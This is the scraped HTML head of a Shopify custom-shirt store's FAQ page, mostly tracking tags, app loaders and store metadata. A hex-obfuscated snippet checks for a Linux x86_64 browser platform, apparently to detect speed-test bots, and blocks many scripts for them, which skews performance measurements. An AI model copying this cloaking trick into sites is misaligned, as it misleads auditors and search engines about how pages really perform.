

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vb-customshirts.com/pages/easy-faqs
body_size: 40126
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="en"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
 
<meta name="viewport" content="width=device-width,initial-scale=1">
<!-- Google tag (gtag.js) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXF46ZQ');</script>
  
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113446092-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-113446092-1');
</script>

<!-- End Google Tag Manager -->


<link rel="canonical" href="https://www.vb-customshirts.com/pages/easy-faqs" />

  
    <link rel="shortcut icon" href="//www.vb-customshirts.com/cdn/shop/files/ld_32x32.png?v=1642961203" type="image/png">
  

  
  <title>
    FAQs
    
    
    
      &ndash; VB Custom Shirts
    
  </title>

  
    <meta name="description" content="">
  

  <!-- /snippets/social-meta-tags.liquid --><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/option_selection.js" type="text/javascript"></script><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script>

<meta property="og:site_name" content="VB Custom Shirts">
<meta property="og:url" content="https://www.vb-customshirts.com/pages/easy-faqs">
<meta property="og:title" content="FAQs">
<meta property="og:type" content="website">
<meta property="og:description" content="custom tshirts, screen printing, custom hoodies, embroidery, screen printing t-shirts, custom apparel, same day t-shirts ,tshirt designer, tshirt maker, same day printing, t shirt printing near me, custom design on clothes, same day printing, fast printing tshirt, company logo apparel, Order online and pick up locally.">


<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="FAQs">
<meta name="twitter:description" content="custom tshirts, screen printing, custom hoodies, embroidery, screen printing t-shirts, custom apparel, same day t-shirts ,tshirt designer, tshirt maker, same day printing, t shirt printing near me, custom design on clothes, same day printing, fast printing tshirt, company logo apparel, Order online and pick up locally.">
<script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script><script>window[_0x5ffe5[0]][_0x5ffe5[1]]==_0x5ffe5[2]&&(YETT_BLACKLIST=[/powr/,/98df69bf51/,/social-widget/,/application/,/vendor.esm/,/preezie-workflow.esm/,/powrcdn/,/ndnapps-easyfaqs/,/main.esm/,/fbevents/,/googletagmanager/,/browser.modern/,/boomerang/],function(b,a){"object"==typeof exports&&"undefined"!=typeof module?a(exports):"function"==typeof define&&define.amd?define(["exports"],a):a(b.yett={})}(this,function(a){"use strict";var c={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},d={blacklisted:[]},e=function(b,a){return b&&(!a||"javascript/blocked"!==a)&&(!c.blacklist||c.blacklist.some(function(a){return a.test(b)}))&&(!c.whitelist||c.whitelist.every(function(a){return!a.test(b)}))},f=function(a){var b=a.getAttribute("src");return c.blacklist&&c.blacklist.every(function(a){return!a.test(b)})||c.whitelist&&c.whitelist.some(function(a){return a.test(b)})},b=new MutationObserver(function(a){a.forEach(function(b){for(var c=b.addedNodes,a=0;a<c.length;a++)(function(b){var a=c[b];if(1===a.nodeType&&"SCRIPT"===a.tagName){var f=a.src,g=a.type;e(f,g)&&(d.blacklisted.push(a.cloneNode()),a.type="javascript/blocked",a.addEventListener("beforescriptexecute",function b(c){"javascript/blocked"===a.getAttribute("type")&&c.preventDefault(),a.removeEventListener("beforescriptexecute",b)}),a.parentElement.removeChild(a))}})(a)})});b.observe(document.documentElement,{childList:!0,subtree:!0});var g=document.createElement;document.createElement=function(){for(var d=arguments.length,b=Array(d),c=0;c<d;c++)b[c]=arguments[c];if("script"!==b[0].toLowerCase())return g.bind(document).apply(void 0,b);var a=g.bind(document).apply(void 0,b),f=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")},set:function(b){return e(b,a.type)&&f("type","javascript/blocked"),f("src",b),!0}},type:{set:function(b){var c=e(a.src,a.type)?"javascript/blocked":b;return f("type",c),!0}}}),a.setAttribute=function(b,c){"type"===b||"src"===b?a[b]=c:HTMLScriptElement.prototype.setAttribute.call(a,b,c)},a};var h=function(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}return Array.from(a)},i=new RegExp("[|\\{}()[\\]^$+?.]","g");a.unblock=function(){for(var k=arguments.length,g=Array(k),e=0;e<k;e++)g[e]=arguments[e];g.length<1?(c.blacklist=[],c.whitelist=[]):(c.blacklist&&(c.blacklist=c.blacklist.filter(function(a){return g.every(function(b){return!a.test(b)})})),c.whitelist&&(c.whitelist=[].concat(h(c.whitelist),h(g.map(function(a){var b="."+a.replace(i,"\\$&")+".*";return c.whitelist.find(function(a){return a.toString()===b.toString()})?null:new RegExp(b)}).filter(Boolean)))));for(var l=document.querySelectorAll('script[type="javascript/blocked"]'),j=0;j<l.length;j++){var a=l[j];f(a)&&(a.type="application/javascript",d.blacklisted.push(a),a.parentElement.removeChild(a))}var m=0;[].concat(h(d.blacklisted)).forEach(function(b,c){if(f(b)){var a=document.createElement("script");a.setAttribute("src",b.src),a.setAttribute("type","application/javascript"),document.head.appendChild(a),d.blacklisted.splice(c-m,1),m++}}),c.blacklist&&c.blacklist.length<1&&b.disconnect()},Object.defineProperty(a,"_esModule",{value:!0})}))</script>

<script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script src="//cdn.shopify.com/s/files/1/0574/0809/4268/t/1/assets/preconnect_resources.js" type="text/javascript"></script>

<script src="//cdn.shopify.com/s/files/1/0644/2975/2553/t/2/assets/globo_cart_mobile.js" type="text/javascript"></script>

  <!-- Google tag (gtag.js) -->
<script async data-src="https://www.googletagmanager.com/gtag/js?id=G-G110XNN57S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G110XNN57S');
</script>
<meta name="facebook-domain-verification" content="ku7t618u84v6g01yd9feytbberq8t9" />
<script data-ad-client="ca-pub-6129891883088402" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

 
 	<link href="//www.vb-customshirts.com/cdn/shop/t/14/assets/timber.scss.css?v=46806535361451584661734535788" rel="stylesheet" type="text/css" media="all" />
  	<link href="//www.vb-customshirts.com/cdn/shop/t/14/assets/theme.scss.css?v=39339975377046710601732066582" rel="stylesheet" type="text/css" media="all" />
	
  <script>
    var theme = {
      strings: {
        addToCart: "Buy it Now !",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        showMore: "Show More",
        showLess: "Show Less"
      },
      moneyFormat: "\u003cspan class=hidden\u003e${{ amount }}\u003c\/span\u003e"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <!--[if (lte IE 9) ]><script src="//www.vb-customshirts.com/cdn/shop/t/14/assets/match-media.min.js?v=22265819453975888031731957941" type="text/javascript"></script><![endif]-->

  

  <!--[if lte IE 9]><!--><script src="//www.vb-customshirts.com/cdn/shop/t/14/assets/vendor.js?v=18981130845513006171731957941"></script><!--><![endif]-->

  <!--[if (gt IE 9)|!(IE)]><!--><script src="//www.vb-customshirts.com/cdn/shop/t/14/assets/theme.js?v=39506758615197562441731957941"></script><!--<![endif]--><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29708072/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5d40cf3ae451f8d1f63acaa5cbc349f3">
<link rel="alternate" hreflang="x-default" href="https://www.vb-customshirts.com/pages/easy-faqs">
<link rel="alternate" hreflang="en" href="https://www.vb-customshirts.com/pages/easy-faqs">
<link rel="alternate" hreflang="es" href="https://www.vb-customshirts.com/es/pages/easy-faqs">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=29708072" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5d40cf3ae451f8d1f63acaa5cbc349f3","betas":["rich-media-storefront-analytics"],"domain":"www.vb-customshirts.com","predictiveSearch":true,"shopId":29708072,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "757inkthreadable.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of Shopify booster theme v2.0.1 |- Optimized","id":137995288738,"schema_name":"Booster Premium","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.vb-customshirts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.vb-customshirts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.vb-customshirts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.vb-customshirts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.vb-customshirts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/formbuilder.hulkapps.com\/skeletopapp.js?shop=757inkthreadable.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=757inkthreadable.myshopify.com\u0026external-type=shopify\u0026shop=757inkthreadable.myshopify.com","https:\/\/embed.tawk.to\/widget-script\/5a7e1fefd7591465c707899f\/default.js?shop=757inkthreadable.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_29708072_a0cdab30-a265-11e8-b1d1-dbabdca45e32.js?shop=757inkthreadable.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=757inkthreadable.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=757inkthreadable.myshopify.com\u0026external-type=shopify\u0026shop=757inkthreadable.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=757inkthreadable.myshopify.com\u0026external-type=shopify\u0026shop=757inkthreadable.myshopify.com","https:\/\/d23dclunsivw3h.cloudfront.net\/redirect-app.js?shop=757inkthreadable.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0184\/4255\/1360\/files\/socialcaller.v3.min.js?v=1645163498\u0026shop=757inkthreadable.myshopify.com","https:\/\/cdn.hextom.com\/js\/quickannouncementbar.js?shop=757inkthreadable.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29708072,"offset":-18000,"reqid":"e2c4b9c7-f0fa-4341-9bcc-cff823f3ac47-1769021156","pageurl":"www.vb-customshirts.com\/pages\/easy-faqs","s":"pages-72744337570","u":"5873c02f0854","p":"page","rtyp":"page","rid":72744337570};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.vb-customshirts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.vb-customshirts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.vb-customshirts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.vb-customshirts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><link href="//www.vb-customshirts.com/cdn/shop/t/14/assets/timer_all.scss?v=9047910090526093411731957941" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.vb-customshirts.com/cdn/shop/t/14/assets/timer_new.scss?v=112702573894301514131731957941" rel="stylesheet" type="text/css" media="all" />
<link href="//www.vb-customshirts.com/cdn/shop/t/14/assets/font-awesome.css?v=132324219581463622051731957941" rel="stylesheet" type="text/css" media="all" />
	<link href="//www.vb-customshirts.com/cdn/shop/t/14/assets/custom_style.scss.css?v=135731452547772579201731957941" rel="stylesheet" type="text/css" media="all" />
 

  

    <link href="//fonts.googleapis.com/css?family=PT+Sans:400" rel="stylesheet" type="text/css" media="all" />
  


  
  <style>
    
    .btn,a{
      opacity:1 !important;
      color: none !important; 
      background-color: none !important;  
    }
    
    .lazy{
      background-color:#fff;
    }
  </style>

<link href="//www.vb-customshirts.com/cdn/shop/t/14/assets/ndnapps-easyfaqs.css?v=138253918344588568131731957941" rel="stylesheet" type="text/css" media="all" />
 <!-- Google Webmaster Tools Site Verification -->
<meta name="google-site-verification" content="5St35TJ6o44giN8oL01rz5v00asJ6rKdowix2exD56E" />
<!-- Added by TinyIMG -->
<script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "WebSite",
 "name": "VB Custom Shirts",
 "url": "www.vb-customshirts.com","sameAs": ["https://www.facebook.com/vbcustomshirts"],"potentialAction": {
      "@type": "SearchAction",
      "target": "https://www.vb-customshirts.com/search?q={query}",
      "query-input": "required name=query",
      "url": "https://www.vb-customshirts.com"
 }
}
</script>
    
<script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "WholesaleStore",
 "name":"VB Custom Shirts","openingHours":"Mo-Su 00:00-00:00","url": "https://www.vb-customshirts.com","description": "Custom t-shirts","telephone": "7573054994","image": "https://image-optimizer.salessquad.co.uk/images/json-ld/5cf85e4e31ddcb5394665a4a1c5f91f4.png",
"address": {
 	"@type": "PostalAddress","streetAddress": "2421 bowland pkwy","addressLocality": "Virginia beach","addressRegion": "VA","addressCountry": "United States"},"contactPoint": {
       "@type": "ContactPoint",
       "contactType": "customer support","telephone": "7573054994","email": "ed@vb-customshirts.com"}}
 </script>
    
<!-- Added by TinyIMG --><!-- BEGIN app block: shopify://apps/noindexly/blocks/gropulse-noindex/1ebb161d-2855-45b0-be8b-0de45dbb5725 -->










<!-- END app block --><!-- BEGIN app block: shopify://apps/ecomposer-builder/blocks/app-embed/a0fc26e1-7741-4773-8b27-39389b4fb4a0 --><!-- DNS Prefetch & Preconnect -->
<link rel="preconnect" href="https://cdn.ecomposer.app" crossorigin>
<link rel="dns-prefetch" href="https://cdn.ecomposer.app">

<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/css/ecom-swiper@11.css" as="style">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom-swiper@11.0.5.js" as="script">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom_modal.js" as="script">

<!-- Global CSS --><!--ECOM-EMBED-->
